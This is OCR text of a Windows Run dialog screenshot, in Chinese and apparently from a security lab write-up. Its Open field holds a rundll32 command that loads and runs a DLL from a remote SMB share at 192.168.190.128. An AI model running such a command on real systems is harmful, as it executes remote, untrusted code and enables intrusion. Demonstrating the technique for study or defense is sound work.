 运行
Windows 将根据你所输入的名称，为你打开相应的程序、文
件夹、文档或 Internet 资源。
打开(O): rundll32.exe \\192.168.190.128\3\2\1.dll,0
确定 取消 浏览(B)...
不懂安全的校长